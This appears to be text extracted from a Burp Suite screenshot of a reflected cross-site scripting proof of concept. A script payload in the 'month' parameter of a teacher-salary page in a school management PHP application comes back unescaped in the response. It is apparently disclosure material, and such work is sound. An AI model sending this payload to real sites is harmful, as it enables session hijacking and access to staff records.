 Request
Pretty Raw Hex \n
1 GET /std1/view/teacher_salary_details3.php?
index=index&month=
month'"()%26%25<zzz><ScRiPt%20>alert(9538)</ScR
iPt>&year=year HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
21 <div class="panel-body ">
<!--panel-body -->
22 <div class="row">
23 <div class="col-md-12">
24
25
26
27 <h4>
Total Salary For month'"()&%
<zzz>
<ScRiPt >
alert(9538)
</ScRiPt>
</h4>
28 <table class="table
table-bordered table-striped
" id="tableSdetails3">
29 <thead>
30 <th class="col-md-1">
#
</th>
31 <th class="col-md-1">
Grade
</th>
32 <th class="col-md-1">
alert(9538) 1 match
INSPECTOR
Done 2,833 bytes | 49 millis